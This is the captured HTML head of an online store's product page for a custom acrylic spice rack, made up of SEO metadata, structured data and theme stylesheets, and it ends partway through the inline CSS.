

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/
body_size: 52923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://custominserts.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spice Rack Custom Acrylic Spice Organizer  26-1/16&quot; to 31&quot; high (SKU SPRA31) - Custom Inserts</title>
	<link rel="canonical" href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spice Rack Custom Acrylic Spice Organizer  26-1/16&quot; to 31&quot; high (SKU SPRA31) - Custom Inserts" />
	<meta property="og:description" content="We will fabricate a Custom Acrylic Spice Rack to the dimensions you enter below.  Your Spice Rack will have 5 rows for spices. (Image shown may be different.)  &nbsp;  Special Notes:   These are custom made to your dimensions. They can not be returned for any reason except warranty repair. Changes or cancellations are not possible once production has begun.  Please allow approximately 3 weeks for us to fabricate your order.  Spice Racks require customer to locate and drill for mounting hardware. (Not included)  For a layout of your own design, place a Special Order. We&#039;ll build it for you.  Enter your dimensions in the boxes below:   If we don&#039;t show your dimensions, contact us for your size." />
	<meta property="og:url" content="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/" />
	<meta property="og:site_name" content="Custom Inserts" />
	<meta property="article:modified_time" content="2024-10-23T16:20:45+00:00" />
	<meta property="og:image" content="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&ssl=1" />
	<meta property="og:image:width" content="949" />
	<meta property="og:image:height" content="948" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/","url":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/","name":"Spice Rack Custom Acrylic Spice Organizer 26-1/16\" to 31\" high (SKU SPRA31) - Custom Inserts","isPartOf":{"@id":"https://custominserts.com/#website"},"primaryImageOfPage":{"@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#primaryimage"},"image":{"@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&ssl=1","datePublished":"2020-06-24T00:47:50+00:00","dateModified":"2024-10-23T16:20:45+00:00","breadcrumb":{"@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#primaryimage","url":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&ssl=1","contentUrl":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/06/Spice-Rack-Capture_00033-6-20-20.jpg?fit=949%2C948&ssl=1","width":949,"height":948},{"@type":"BreadcrumbList","@id":"https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://custominserts.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://custominserts.com/shop/"},{"@type":"ListItem","position":3,"name":"Spice Rack Custom Acrylic Spice Organizer 26-1/16&#8243; to 31&#8243; high (SKU SPRA31)"}]},{"@type":"WebSite","@id":"https://custominserts.com/#website","url":"https://custominserts.com/","name":"Custom Inserts","description":"Custom Acrylic Drawer Organizers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://custominserts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Feed" href="https://custominserts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Comments Feed" href="https://custominserts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Spice Rack Custom Acrylic Spice Organizer   26-1/16&#8243; to 31&#8243; high (SKU SPRA31) Comments Feed" href="https://custominserts.com/product/spice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fproduct%2Fspice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fproduct%2Fspice-rack-custom-acrylic-spice-organizer-spra31-26-1-16-to-31-high%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://custominserts.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://custominserts.com/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://custominserts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://custominserts.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item 